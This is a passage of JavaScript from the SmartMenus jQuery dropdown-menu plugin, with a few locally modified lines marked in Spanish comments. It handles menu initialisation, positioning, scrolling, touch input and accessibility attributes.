          // hide sub menus on resize
          $(window).on(getEventsNS({
            'resize orientationchange': $.proxy(this.winResize, this)
          }, eNS));

          if (this.opts.subIndicators) {
            // start carcheky: modificado
            // this.$subArrow = $('<span/>').addClass('sub-arrow');
            this.$subArrow = $('<span/>').addClass('sub-arrow').addClass('fas').addClass('fa-caret-down');
            // start carcheky: modificado
            if (this.opts.subIndicatorsText) {
              this.$subArrow.html(this.opts.subIndicatorsText);
            }
          }

          // make sure mouse detection is enabled
          initMouseDetection();
        }

        // init sub menus
        this.$firstSub = this.$root.find('ul').each(function () {
          self.menuInit($(this));
        }).eq(0);

        this.$firstLink = this.$root.find('a').eq(0);

        // find current item
        if (this.opts.markCurrentItem) {
          var reDefaultDoc = /(index|default)\.[^#\?\/]*/i,
            reHash = /#.*/,
            locHref = window.location.href.replace(reDefaultDoc, ''),
            locHrefNoHash = locHref.replace(reHash, '');
          this.$root.find('a').each(function () {
            var href = this.href.replace(reDefaultDoc, ''),
              $this = $(this);
            if (href == locHref || href == locHrefNoHash) {
              $this.addClass('current');
              if (self.opts.markCurrentTree) {
                $this.parentsUntil('[data-smartmenus-id]', 'ul').each(function () {
                  $(this).dataSM('parent-a').addClass('current');
                });
              }
            }
          });
        }

        // save initial state
        this.wasCollapsible = this.isCollapsible();
      },
      destroy: function (refresh) {
        if (!refresh) {
          var eNS = '.smartmenus';
          this.$root
            .removeData('smartmenus')
            .removeAttr('data-smartmenus-id')
            .removeDataSM('level')
            .off(eNS);
          eNS += this.rootId;
          $(document).off(eNS);
          $(window).off(eNS);
          if (this.opts.subIndicators) {
            this.$subArrow = null;
          }
        }
        this.menuHideAll();
        var self = this;
        this.$root.find('ul').each(function () {
            var $this = $(this);
            if ($this.dataSM('scroll-arrows')) {
              $this.dataSM('scroll-arrows').remove();
            }
            if ($this.dataSM('shown-before')) {
              if (self.opts.subMenusMinWidth || self.opts.subMenusMaxWidth) {
                $this.css({
                  width: '',
                  minWidth: '',
                  maxWidth: ''
                }).removeClass('sm-nowrap');
              }
              if ($this.dataSM('scroll-arrows')) {
                $this.dataSM('scroll-arrows').remove();
              }
              $this.css({
                zIndex: '',
                top: '',
                left: '',
                marginLeft: '',
                marginTop: '',
                display: ''
              });
            }
            if (($this.attr('id') || '').indexOf(self.accessIdPrefix) == 0) {
              $this.removeAttr('id');
            }
          })
          .removeDataSM('in-mega')
          .removeDataSM('shown-before')
          .removeDataSM('scroll-arrows')
          .removeDataSM('parent-a')
          .removeDataSM('level')
          .removeDataSM('beforefirstshowfired')
          .removeAttr('role')
          .removeAttr('aria-hidden')
          .removeAttr('aria-labelledby')
          .removeAttr('aria-expanded');
        this.$root.find('a.has-submenu').each(function () {
            var $this = $(this);
            if ($this.attr('id').indexOf(self.accessIdPrefix) == 0) {
              $this.removeAttr('id');
            }
          })
          .removeClass('has-submenu')
          .removeDataSM('sub')
          .removeAttr('aria-haspopup')
          .removeAttr('aria-controls')
          .removeAttr('aria-expanded')
          .closest('li').removeDataSM('sub');
        if (this.opts.subIndicators) {
          this.$root.find('span.sub-arrow').remove();
        }
        if (this.opts.markCurrentItem) {
          this.$root.find('a.current').removeClass('current');
        }
        if (!refresh) {
          this.$root = null;
          this.$firstLink = null;
          this.$firstSub = null;
          if (this.$disableOverlay) {
            this.$disableOverlay.remove();
            this.$disableOverlay = null;
          }
          menuTrees.splice($.inArray(this, menuTrees), 1);
        }
      },
      disable: function (noOverlay) {
        if (!this.disabled) {
          this.menuHideAll();
          // display overlay over the menu to prevent interaction
          if (!noOverlay && !this.opts.isPopup && this.$root.is(':visible')) {
            var pos = this.$root.offset();
            this.$disableOverlay = $('<div class="sm-jquery-disable-overlay"/>').css({
              position: 'absolute',
              top: pos.top,
              left: pos.left,
              width: this.$root.outerWidth(),
              height: this.$root.outerHeight(),
              zIndex: this.getStartZIndex(true),
              opacity: 0
            }).appendTo(document.body);
          }
          this.disabled = true;
        }
      },
      docClick: function (e) {
        if (this.$touchScrollingSub) {
          this.$touchScrollingSub = null;
          return;
        }
        // hide on any click outside the menu or on a menu link
        if (this.visibleSubMenus.length && !$.contains(this.$root[0], e.target) || $(e.target).closest('a').length) {
          this.menuHideAll();
        }
      },
      docTouchEnd: function (e) {
        if (!this.lastTouch) {
          return;
        }
        if (this.visibleSubMenus.length && (this.lastTouch.x2 === undefined || this.lastTouch.x1 == this.lastTouch.x2) && (this.lastTouch.y2 === undefined || this.lastTouch.y1 == this.lastTouch.y2) && (!this.lastTouch.target || !$.contains(this.$root[0], this.lastTouch.target))) {
          if (this.hideTimeout) {
            clearTimeout(this.hideTimeout);
            this.hideTimeout = 0;
          }
          // hide with a delay to prevent triggering accidental unwanted click on some page element
          var self = this;
          this.hideTimeout = setTimeout(function () {
            self.menuHideAll();
          }, 350);
        }
        this.lastTouch = null;
      },
      docTouchMove: function (e) {
        if (!this.lastTouch) {
          return;
        }
        var touchPoint = e.originalEvent.touches[0];
        this.lastTouch.x2 = touchPoint.pageX;
        this.lastTouch.y2 = touchPoint.pageY;
      },
      docTouchStart: function (e) {
        var touchPoint = e.originalEvent.touches[0];
        this.lastTouch = {
          x1: touchPoint.pageX,
          y1: touchPoint.pageY,
          target: touchPoint.target
        };
      },
      enable: function () {
        if (this.disabled) {
          if (this.$disableOverlay) {
            this.$disableOverlay.remove();
            this.$disableOverlay = null;
          }
          this.disabled = false;
        }
      },
      getClosestMenu: function (elm) {
        var $closestMenu = $(elm).closest('ul');
        while ($closestMenu.dataSM('in-mega')) {
          $closestMenu = $closestMenu.parent().closest('ul');
        }
        return $closestMenu[0] || null;
      },
      getHeight: function ($elm) {
        return this.getOffset($elm, true);
      },
      // returns precise width/height float values
      getOffset: function ($elm, height) {
        var old;
        if ($elm.css('display') == 'none') {
          old = {
            position: $elm[0].style.position,
            visibility: $elm[0].style.visibility
          };
          $elm.css({
            position: 'absolute',
            visibility: 'hidden'
          }).show();
        }
        var box = $elm[0].getBoundingClientRect && $elm[0].getBoundingClientRect(),
          val = box && (height ? box.height || box.bottom - box.top : box.width || box.right - box.left);
        if (!val && val !== 0) {
          val = height ? $elm[0].offsetHeight : $elm[0].offsetWidth;
        }
        if (old) {
          $elm.hide().css(old);
        }
        return val;
      },
      getStartZIndex: function (root) {
        var zIndex = parseInt(this[root ? '$root' : '$firstSub'].css('z-index'));
        if (!root && isNaN(zIndex)) {
          zIndex = parseInt(this.$root.css('z-index'));
        }
        return !isNaN(zIndex) ? zIndex : 1;
      },
      getTouchPoint: function (e) {
        return e.touches && e.touches[0] || e.changedTouches && e.changedTouches[0] || e;
      },
      getViewport: function (height) {
        var name = height ? 'Height' : 'Width',
          val = document.documentElement['client' + name],
          val2 = window['inner' + name];
        if (val2) {
          val = Math.min(val, val2);
        }
        return val;
      },
      getViewportHeight: function () {
        return this.getViewport(true);
      },
      getViewportWidth: function () {
        return this.getViewport();
      },
      getWidth: function ($elm) {
        return this.getOffset($elm);
      },
      handleEvents: function () {
        return !this.disabled && this.isCSSOn();
      },
      handleItemEvents: function ($a) {
        return this.handleEvents() && !this.isLinkInMegaMenu($a);
      },
      isCollapsible: function () {
        return this.$firstSub.css('position') == 'static';
      },
      isCSSOn: function () {
        return this.$firstLink.css('display') != 'inline';
      },
      isFixed: function () {
        var isFixed = this.$root.css('position') == 'fixed';
        if (!isFixed) {
          this.$root.parentsUntil('body').each(function () {
            if ($(this).css('position') == 'fixed') {
              isFixed = true;
              return false;
            }
          });
        }
        return isFixed;
      },
      isLinkInMegaMenu: function ($a) {
        return $(this.getClosestMenu($a[0])).hasClass('mega-menu');
      },
      isTouchMode: function () {
        return !mouse || this.opts.noMouseOver || this.isCollapsible();
      },
      itemActivate: function ($a, hideDeeperSubs) {
        var $ul = $a.closest('ul'),
          level = $ul.dataSM('level');
        // if for some reason the parent item is not activated (e.g. this is an API call to activate the item), activate all parent items first
        if (level > 1 && (!this.activatedItems[level - 2] || this.activatedItems[level - 2][0] != $ul.dataSM('parent-a')[0])) {
          var self = this;
          $($ul.parentsUntil('[data-smartmenus-id]', 'ul').get().reverse()).add($ul).each(function () {
            self.itemActivate($(this).dataSM('parent-a'));
          });
        }
        // hide any visible deeper level sub menus
        if (!this.isCollapsible() || hideDeeperSubs) {
          this.menuHideSubMenus(!this.activatedItems[level - 1] || this.activatedItems[level - 1][0] != $a[0] ? level - 1 : level);
        }
        // save new active item for this level
        this.activatedItems[level - 1] = $a;
        if (this.$root.triggerHandler('activate.smapi', $a[0]) === false) {
          return;
        }
        // show the sub menu if this item has one
        var $sub = $a.dataSM('sub');
        if ($sub && (this.isTouchMode() || (!this.opts.showOnClick || this.clickActivated))) {
          this.menuShow($sub);
        }
      },
      itemBlur: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        this.$root.triggerHandler('blur.smapi', $a[0]);
      },
      itemClick: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        if (this.$touchScrollingSub && this.$touchScrollingSub[0] == $a.closest('ul')[0]) {
          this.$touchScrollingSub = null;
          e.stopPropagation();
          return false;
        }
        if (this.$root.triggerHandler('click.smapi', $a[0]) === false) {
          return false;
        }
        var subArrowClicked = $(e.target).is('.sub-arrow'),
          $sub = $a.dataSM('sub'),
          firstLevelSub = $sub ? $sub.dataSM('level') == 2 : false,
          collapsible = this.isCollapsible(),
          behaviorToggle = /toggle$/.test(this.opts.collapsibleBehavior),
          behaviorLink = /link$/.test(this.opts.collapsibleBehavior),
          behaviorAccordion = /^accordion/.test(this.opts.collapsibleBehavior);
        // if the sub is hidden, try to show it
        if ($sub && !$sub.is(':visible')) {
          if (!behaviorLink || !collapsible || subArrowClicked) {
            if (this.opts.showOnClick && firstLevelSub) {
              this.clickActivated = true;
            }
            // try to activate the item and show the sub
            this.itemActivate($a, behaviorAccordion);
            // if "itemActivate" showed the sub, prevent the click so that the link is not loaded
            // if it couldn't show it, then the sub menus are disabled with an !important declaration (e.g. via mobile styles) so let the link get loaded
            if ($sub.is(':visible')) {
              // start carcheky: modificado
              // linea comentada para evitar despliegue automático de items
              // this.focusActivated = true;
              // start carcheky: modificado
              return false;
            }
          }
          // if the sub is visible and we are in collapsible mode
        } else if (collapsible && (behaviorToggle || subArrowClicked)) {
          this.itemActivate($a, behaviorAccordion);
          this.menuHide($sub);
          if (behaviorToggle) {
            this.focusActivated = false;
          }
          return false;
        }
        if (this.opts.showOnClick && firstLevelSub || $a.hasClass('disabled') || this.$root.triggerHandler('select.smapi', $a[0]) === false) {
          return false;
        }
      },
      itemDown: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        $a.dataSM('mousedown', true);
      },
      itemEnter: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        if (!this.isTouchMode()) {
          if (this.showTimeout) {
            clearTimeout(this.showTimeout);
            this.showTimeout = 0;
          }
          var self = this;
          this.showTimeout = setTimeout(function () {
            self.itemActivate($a);
          }, this.opts.showOnClick && $a.closest('ul').dataSM('level') == 1 ? 1 : this.opts.showTimeout);
        }
        this.$root.triggerHandler('mouseenter.smapi', $a[0]);
      },
      itemFocus: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        // fix (the mousedown check): in some browsers a tap/click produces consecutive focus + click events so we don't need to activate the item on focus
        if (this.focusActivated && (!this.isTouchMode() || !$a.dataSM('mousedown')) && (!this.activatedItems.length || this.activatedItems[this.activatedItems.length - 1][0] != $a[0])) {
          this.itemActivate($a, true);
        }
        this.$root.triggerHandler('focus.smapi', $a[0]);
      },
      itemLeave: function (e) {
        var $a = $(e.currentTarget);
        if (!this.handleItemEvents($a)) {
          return;
        }
        if (!this.isTouchMode()) {
          $a[0].blur();
          if (this.showTimeout) {
            clearTimeout(this.showTimeout);
            this.showTimeout = 0;
          }
        }
        $a.removeDataSM('mousedown');
        this.$root.triggerHandler('mouseleave.smapi', $a[0]);
      },
      menuHide: function ($sub) {
        if (this.$root.triggerHandler('beforehide.smapi', $sub[0]) === false) {
          return;
        }
        if (canAnimate) {
          $sub.stop(true, true);
        }
        if ($sub.css('display') != 'none') {
          var complete = function () {
            // unset z-index
            $sub.css('z-index', '');
          };
          // if sub is collapsible (mobile view)
          if (this.isCollapsible()) {
            if (canAnimate && this.opts.collapsibleHideFunction) {
              this.opts.collapsibleHideFunction.call(this, $sub, complete);
            } else {
              $sub.hide(this.opts.collapsibleHideDuration, complete);
            }
          } else {
            if (canAnimate && this.opts.hideFunction) {
              this.opts.hideFunction.call(this, $sub, complete);
            } else {
              $sub.hide(this.opts.hideDuration, complete);
            }
          }
          // deactivate scrolling if it is activated for this sub
          if ($sub.dataSM('scroll')) {
            this.menuScrollStop($sub);
            $sub.css({
                'touch-action': '',
                '-ms-touch-action': '',
                '-webkit-transform': '',
                transform: ''
              })
              .off('.smartmenus_scroll').removeDataSM('scroll').dataSM('scroll-arrows').hide();
          }
          // unhighlight parent item + accessibility
          $sub.dataSM('parent-a').removeClass('highlighted').attr('aria-expanded', 'false');
          $sub.attr({
            'aria-expanded': 'false',
            'aria-hidden': 'true'
          });
          var level = $sub.dataSM('level');
          this.activatedItems.splice(level - 1, 1);
          this.visibleSubMenus.splice($.inArray($sub, this.visibleSubMenus), 1);
          this.$root.triggerHandler('hide.smapi', $sub[0]);
        }
      },
      menuHideAll: function () {
        if (this.showTimeout) {
          clearTimeout(this.showTimeout);
          this.showTimeout = 0;
        }
        // hide all subs
        // if it's a popup, this.visibleSubMenus[0] is the root UL
        var level = this.opts.isPopup ? 1 : 0;
        for (var i = this.visibleSubMenus.length - 1; i >= level; i--) {
          this.menuHide(this.visibleSubMenus[i]);
        }
        // hide root if it's popup
        if (this.opts.isPopup) {
          if (canAnimate) {
            this.$root.stop(true, true);
          }
          if (this.$root.is(':visible')) {
            if (canAnimate && this.opts.hideFunction) {
              this.opts.hideFunction.call(this, this.$root);
            } else {
              this.$root.hide(this.opts.hideDuration);
            }
          }
        }
        this.activatedItems = [];
        this.visibleSubMenus = [];
        this.clickActivated = false;
        this.focusActivated = false;
        // reset z-index increment
        this.zIndexInc = 0;
        this.$root.triggerHandler('hideAll.smapi');
      },
      menuHideSubMenus: function (level) {
        for (var i = this.activatedItems.length - 1; i >= level; i--) {
          var $sub = this.activatedItems[i].dataSM('sub');
          if ($sub) {
            this.menuHide($sub);
          }
        }
      },
      menuInit: function ($ul) {
        if (!$ul.dataSM('in-mega')) {
          // mark UL's in mega drop downs (if any) so we can neglect them
          if ($ul.hasClass('mega-menu')) {
            $ul.find('ul').dataSM('in-mega', true);
          }
          // get level (much faster than, for example, using parentsUntil)
          var level = 2,
            par = $ul[0];
          while ((par = par.parentNode.parentNode) != this.$root[0]) {
            level++;
          }
          // cache stuff for quick access
          var $a = $ul.prevAll('a').eq(-1);
          // if the link is nested (e.g. in a heading)
          if (!$a.length) {
            $a = $ul.prevAll().find('a').eq(-1);
          }
          $a.addClass('has-submenu').dataSM('sub', $ul);
          $ul.dataSM('parent-a', $a)
            .dataSM('level', level)
            .parent().dataSM('sub', $ul);
          // accessibility
          var aId = $a.attr('id') || this.accessIdPrefix + (++this.idInc),
            ulId = $ul.attr('id') || this.accessIdPrefix + (++this.idInc);
          $a.attr({
            id: aId,
            'aria-haspopup': 'true',
            'aria-controls': ulId,
            'aria-expanded': 'false'
          });
          $ul.attr({
            id: ulId,
            'role': 'group',
            'aria-hidden': 'true',
            'aria-labelledby': aId,
            'aria-expanded': 'false'
          });
          // add sub indicator to parent item
          if (this.opts.subIndicators) {
            $a[this.opts.subIndicatorsPos](this.$subArrow.clone());
          }
        }
      },
      menuPosition: function ($sub) {
        var $a = $sub.dataSM('parent-a'),
          $li = $a.closest('li'),
          $ul = $li.parent(),
          level = $sub.dataSM('level'),
          subW = this.getWidth($sub),
          subH = this.getHeight($sub),
          itemOffset = $a.offset(),
          itemX = itemOffset.left,
          itemY = itemOffset.top,
          itemW = this.getWidth($a),
          itemH = this.getHeight($a),
          $win = $(window),
          winX = $win.scrollLeft(),
          winY = $win.scrollTop(),
          winW = this.getViewportWidth(),
          winH = this.getViewportHeight(),
          horizontalParent = $ul.parent().is('[data-sm-horizontal-sub]') || level == 2 && !$ul.hasClass('sm-vertical'),
          rightToLeft = this.opts.rightToLeftSubMenus && !$li.is('[data-sm-reverse]') || !this.opts.rightToLeftSubMenus && $li.is('[data-sm-reverse]'),
          subOffsetX = level == 2 ? this.opts.mainMenuSubOffsetX : this.opts.subMenusSubOffsetX,
          subOffsetY = level == 2 ? this.opts.mainMenuSubOffsetY : this.opts.subMenusSubOffsetY,
          x, y;
        if (horizontalParent) {
          x = rightToLeft ? itemW - subW - subOffsetX : subOffsetX;
          y = this.opts.bottomToTopSubMenus ? -subH - subOffsetY : itemH + subOffsetY;
        } else {
          x = rightToLeft ? subOffsetX - subW : itemW - subOffsetX;
          y = this.opts.bottomToTopSubMenus ? itemH - subOffsetY - subH : subOffsetY;
        }
        if (this.opts.keepInViewport) {
          var absX = itemX + x,
            absY = itemY + y;
          if (rightToLeft && absX < winX) {
            x = horizontalParent ? winX - absX + x : itemW - subOffsetX;
          } else if (!rightToLeft && absX + subW > winX + winW) {
            x = horizontalParent ? winX + winW - subW - absX + x : subOffsetX - subW;
          }
          if (!horizontalParent) {
            if (subH < winH && absY + subH > winY + winH) {
              y += winY + winH - subH - absY;
            } else if (subH >= winH || absY < winY) {
              y += winY - absY;
            }
          }
          // do we need scrolling?
          // 0.49 used for better precision when dealing with float values
          if (horizontalParent && (absY + subH > winY + winH + 0.49 || absY < winY) || !horizontalParent && subH > winH + 0.49) {
            var self = this;
            if (!$sub.dataSM('scroll-arrows')) {
              $sub.dataSM('scroll-arrows', $([$('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0], $('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]])
                .on({
                  mouseenter: function () {
                    $sub.dataSM('scroll').up = $(this).hasClass('scroll-up');
                    self.menuScroll($sub);
                  },
                  mouseleave: function (e) {
                    self.menuScrollStop($sub);
                    self.menuScrollOut($sub, e);
                  },
                  'mousewheel DOMMouseScroll': function (e) {
                    e.preventDefault();
                  }
                })
                .insertAfter($sub)
              );
            }
            // bind scroll events and save scroll data for this sub
            var eNS = '.smartmenus_scroll';
            $sub.dataSM('scroll', {
                y: this.cssTransforms3d ? 0 : y - itemH,
                step: 1,
                // cache stuff for faster recalcs later
                itemH: itemH,
                subH: subH,
                arrowDownH: this.getHeight($sub.dataSM('scroll-arrows').eq(1))
              })
              .on(getEventsNS({
                'mouseover': function (e) {
                  self.menuScrollOver($sub, e);
                },
                'mouseout': function (e) {
                  self.menuScrollOut($sub, e);
                },
                'mousewheel DOMMouseScroll': function (e) {
                  self.menuScrollMousewheel($sub, e);
                }
              }, eNS))
              .dataSM('scroll-arrows').css({
                top: 'auto',
                left: '0',
                marginLeft: x + (parseInt($sub.css('border-left-width')) || 0),
                width: subW - (parseInt($sub.css('border-left-width')) || 0) - (parseInt($sub.css('border-right-width')) || 0),
                zIndex: $sub.css('z-index')
              })
              .eq(horizontalParent && this.opts.bottomToTopSubMenus ? 0 : 1).show();
            // when a menu tree is fixed positioned we allow scrolling via touch too
            // since there is no other way to access such long sub menus if no mouse is present
            if (this.isFixed()) {
              var events = {};
              events[touchEvents ? 'touchstart touchmove touchend' : 'pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp'] = function (e) {
                self.menuScrollTouch($sub, e);
              };
              $sub.css({
                'touch-action': 'none',
                '-ms-touch-action': 'none'
              }).on(getEventsNS(events, eNS));
            }
          }
        }
        $sub.css({
          top: 'auto',
          left: '0',
          marginLeft: x,
          marginTop: y - itemH
        });
      },
      menuScroll: function ($sub, once, step) {
        var data = $sub.dataSM('scroll'),
          $arrows = $sub.dataSM('scroll-arrows'),
          end = data.up ? data.upEnd : data.downEnd,
          diff;
        if (!once && data.momentum) {
          data.momentum *= 0.92;
          diff = data.momentum;
          if (diff < 0.5) {
            this.menuScrollStop($sub);
            return;
          }
        } else {
          diff = step || (once || !this.opts.scrollAccelerate ? this.opts.scrollStep : Math.floor(data.step));
        }
        // hide any visible deeper level sub menus
        var level = $sub.dataSM('level');
        if (this.activatedItems[level - 1] && this.activatedItems[level - 1].dataSM('sub') && this.activatedItems[level - 1].dataSM('sub').is(':visible')) {
          this.menuHideSubMenus(level - 1);
        }
        data.y = data.up && end <= data.y || !data.up && end >= data.y ? data.y : (Math.abs(end - data.y) > diff ? data.y + (data.up ? diff : -diff) : end);
        $sub.css(this.cssTransforms3d ? {
          '-webkit-transform': 'translate3d(0, ' + data.y + 'px, 0)',
          transform: 'translate3d(0, ' + data.y + 'px, 0)'
        } : {
          marginTop: data.y
        });
        // show opposite arrow if appropriate
        if (mouse && (data.up && data.y > data.downEnd || !data.up && data.y < data.upEnd)) {
          $arrows.eq(data.up ? 1 : 0).show();
        }
        // if we've reached the end
        if (data.y == end) {
          if (mouse) {
            $arrows.eq(data.up ? 0 : 1).hide();
          }
          this.menuScrollStop($sub);
        } else if (!once) {
          if (this.opts.scrollAccelerate && data.step < this.opts.scrollStep) {
            data.step += 0.2;
          }
          var self = this;
          this.scrollTimeout = requestAnimationFrame(function () {
            self.menuScroll($sub);
          });
        }
      },
      menuScrollMousewheel: function ($sub, e) {
        if (this.getClosestMenu(e.target) == $sub[0]) {
          e = e.originalEvent;
          var up = (e.wheelDelta || -e.detail) > 0;
          if ($sub.dataSM('scroll-arrows').eq(up ? 0 : 1).is(':visible')) {
            $sub.dataSM('scroll').up = up;
            this.menuScroll($sub, true);
          }
        }
        e.preventDefault();
      },
      menuScrollOut: function ($sub, e) {
        if (mouse) {
          if (!/^scroll-(up|down)/.test((e.relatedTarget || '').className) && ($sub[0] != e.relatedTarget && !$.contains($sub[0], e.relatedTarget) || this.getClosestMenu(e.relatedTarget) != $sub[0])) {
            $sub.dataSM('scroll-arrows').css('visibility', 'hidden');
          }
        }
      },
      menuScrollOver: function ($sub, e) {
        if (mouse) {
          if (!/^scroll-(up|down)/.test(e.target.className) && this.getClosestMenu(e.target) == $sub[0]) {
            this.menuScrollRefreshData($sub);
            var data = $sub.dataSM('scroll'),
              upEnd = $(window).scrollTop() - $sub.dataSM('parent-a').offset().top - data.itemH;
            $sub.dataSM('scroll-arrows').eq(0).css('margin-top', upEnd).end()
              .eq(1).css('margin-top', upEnd + this.getViewportHeight() - data.arrowDownH).end()
              .css('visibility', 'visible');
          }
        }
      },
      menuScrollRefreshData: function ($sub) {
        var data = $sub.dataSM('scroll'),
          upEnd = $(window).scrollTop() - $sub.dataSM('parent-a').offset().top - data.itemH;
        if (this.cssTransforms3d) {
          upEnd = -(parseFloat($sub.css('margin-top')) - upEnd);
        }
        $.extend(data, {
          upEnd: upEnd,
          downEnd: upEnd + this.getViewportHeight() - data.subH
        });
      },
      menuScrollStop: function ($sub) {
        if (this.scrollTimeout) {
          cancelAnimationFrame(this.scrollTimeout);
          this.scrollTimeout = 0;
          $sub.dataSM('scroll').step = 1;
          return true;
        }
      },
      menuScrollTouch: function ($sub, e) {
        e = e.originalEvent;
        if (isTouchEvent(e)) {
          var touchPoint = this.getTouchPoint(e);
          // neglect event if we touched a visible deeper level sub menu
          if (this.getClosestMenu(touchPoint.target) == $sub[0]) {
            var data = $sub.dataSM('scroll');
            if (/(start|down)$/i.test(e.type)) {
              if (this.menuScrollStop($sub)) {
                // if we were scrolling, just stop and don't activate any link on the first touch
                e.preventDefault();
                this.$touchScrollingSub = $sub;
              } else {
                this.$touchScrollingSub = null;
              }
              // update scroll data since the user might have zoomed, etc.
              this.menuScrollRefreshData($sub);
              // extend it with the touch properties
              $.extend(data, {
                touchStartY: touchPoint.pageY,
                touchStartTime: e.timeStamp
              });
            } else if (/move$/i.test(e.type)) {
              var prevY = data.touchY !== undefined ? data.touchY : data.touchStartY;
              if (prevY !== undefined && prevY != touchPoint.pageY) {
                this.$touchScrollingSub = $sub;
                var up = prevY < touchPoint.pageY;
                // changed direction? reset...
                if (data.up !== undefined && data.up != up) {
                  $.extend(data, {
                    touchStartY: touchPoint.pageY,
                    touchStartTime: e.timeStamp
                  });
                }
                $.extend(data, {
                  up: up,
                  touchY: touchPoint.pageY
                });
                this.menuScroll($sub, true, Math.abs(touchPoint.pageY - prevY));
              }
              e.preventDefault();
            } else { // touchend/pointerup
              if (data.touchY !== undefined) {
                if (data.momentum = Math.pow(Math.abs(touchPoint.pageY - data.touchStartY) / (e.timeStamp - data.touchStartTime), 2) * 15) {
                  this.menuScrollStop($sub);
                  this.menuScroll($sub);
                  e.preventDefault();
                }
                delete data.touchY;
              }
            }
          }
        }
      },
      menuShow: function ($sub) {
        if (!$sub.dataSM('beforefirstshowfired')) {
          $sub.dataSM('beforefirstshowfired', true);
          if (this.$root.triggerHandler('beforefirstshow.smapi', $sub[0]) === false) {
            return;
          }
        }
        if (this.$root.triggerHandler('beforeshow.smapi', $sub[0]) === false) {
          return;
        }
        $sub.dataSM('shown-before', true);
        if (canAnimate) {
          $sub.stop(true, true);
        }
        if (!$sub.is(':visible')) {
          // highlight parent item
          var $a = $sub.dataSM('parent-a'),
            collapsible = this.isCollapsible();
          if (this.opts.keepHighlighted || collapsible) {
            $a.addClass('highlighted');
          }
          if (collapsible) {
            $sub.removeClass('sm-nowrap').css({
              zIndex: '',
              width: 'auto',
              minWidth: '',
              maxWidth: '',
              top: '',
              left: '',
              marginLeft: '',
              marginTop: ''
            });
          } else {
            // set z-index
            $sub.css('z-index', this.zIndexInc = (this.zIndexInc || this.getStartZIndex()) + 1);
            // min/max-width fix - no way to rely purely on CSS as all UL's are nested
            if (this.opts.subMenusMinWidth || this.opts.subMenusMaxWidth) {
              $sub.css({
                width: 'auto',
                minWidth: '',
                maxWidth: ''
              }).addClass('sm-nowrap');
              if (this.opts.subMenusMinWidth) {
                $sub.css('min-width', this.opts.subMenusMinWidth);
              }
              if (this.opts.subMenusMaxWidth) {
                var noMaxWidth = this.getWidth($sub);
                $sub.css('max-width', this.opts.subMenusMaxWidth);
                if (noMaxWidth > this.getWidth($sub)) {
                  $sub.removeClass('sm-nowrap').css('width', this.opts.subMenusMaxWidth);
                }
              }
            }
            this.menuPosition($sub);
          }
          var complete = function () {
            // fix: "overflow: hidden;" is not reset on animation complete in jQuery < 1.9.0 in Chrome when global "box-sizing: border-box;" is used
            $sub.css('overflow', '');
          };
          // if sub is collapsible (mobile view)
          if (collapsible) {
            if (canAnimate && this.opts.collapsibleShowFunction) {
              this.opts.collapsibleShowFunction.call(this, $sub, complete);
            } else {
              $sub.show(this.opts.collapsibleShowDuration, complete);
            }
          } else {
            if (canAnimate && this.opts.showFunction) {
              this.opts.showFunction.call(this, $sub, complete);
            } else {
              $sub.show(this.opts.showDuration, complete);
            }
          }
          // accessibility
          $a.attr('aria-expanded', 'true');
          $sub.attr({
            'aria-expanded': 'true',
            'aria-hidden': 'false'
          });
          // store sub menu in visible array
          this.visibleSubMenus.push($sub);
          this.$root.triggerHandler('show.smapi', $sub[0]);
        }
      },
      popupHide: function (noHideTimeout) {
        if (this.hideTimeout) {
          clearTimeout(this.hideTimeout);
          this.hideTimeout = 0;
        }
        var self = this;
        this.hideTimeout = setTimeout(function () {
          self.menuHideAll();
        }, noHideTimeout ? 1 : this.opts.hideTimeout);
      },
      popupShow: function (left, top) {
        if (!this.opts.isPopup) {
          alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');
          return;
        }
        if (this.hideTimeout) {
          clearTimeout(this.hideTimeout);
          this.hideTimeout = 0;
        }
        this.$root.dataSM('shown-before', true);
        if (canAnimate) {
          this.$root.stop(true, true);
        }
        if (!this.$root.is(':visible')) {
          this.$root.css({
            left: left,
            top: top
          });
          // show menu
          var self = this,
            complete = function () {
              self.$root.css('overflow', '');
            };
          if (canAnimate && this.opts.showFunction) {
            this.opts.showFunction.call(this, this.$root, complete);
          } else {
            this.$root.show(this.opts.showDuration, complete);
          }
          this.visibleSubMenus[0] = this.$root;
        }
      },
      refresh: function () {
        this.destroy(true);
        this.init(true);
      },
      rootKeyDown: function (e) {
        if (!this.handleEvents()) {
          return;
        }
        switch (e.keyCode) {
          case 27: // reset on Esc
            var $activeTopItem = this.activatedItems[0];
            if ($activeTopItem) {
              this.menuHideAll();
              $activeTopItem[0].focus();
              var $sub = $activeTopItem.dataSM('sub');
              if ($sub) {
                this.menuHide($sub);
              }
            }
            break;
          case 32: // activate item's sub on Space
            var $target = $(e.target);
            if ($target.is('a') && this.handleItemEvents($target)) {
              var $sub = $target.dataSM('sub');
              if ($sub && !$sub.is(':visible')) {
                this.itemClick({
                  currentTarget: e.target
                });
                e.preventDefault();
              }
            }
            break;
        }
      },
      rootOut: function (e) {
        if (!this.handleEvents() || this.isTouchMode() || e.target == this.$root[0]) {
          return;
        }
        if (this.hideTimeout) {
          clearTimeout(this.hideTimeout);
          this.hideTimeout = 0;
        }
        if (!this.opts.showOnClick || !this.opts.hideOnClick) {
          var self = this;
          this.hideTimeout = setTimeout(function () {
            self.menuHideAll();
          }, this.opts.hideTimeout);
        }
      },
      rootOver: function (e) {
        if (!this.handleEvents() || this.isTouchMode() || e.target == this.$root[0]) {
          return;
        }
        if (this.hideTimeout) {
          clearTimeout(this.hideTimeout);
          this.hideTimeout = 0;
        }
      },
      winResize: function (e) {
        if (!this.handleEvents()) {
          // we still need to resize the disable overlay if it's visible
          if (this.$disableOverlay) {
            var pos = this.$root.offset();
            this.$disableOverlay.css({
              top: pos.top,
              left: pos.left,
              width: this.$root.outerWidth(),
              height: this.$root.outerHeight()
            });
          }
          return;
        }
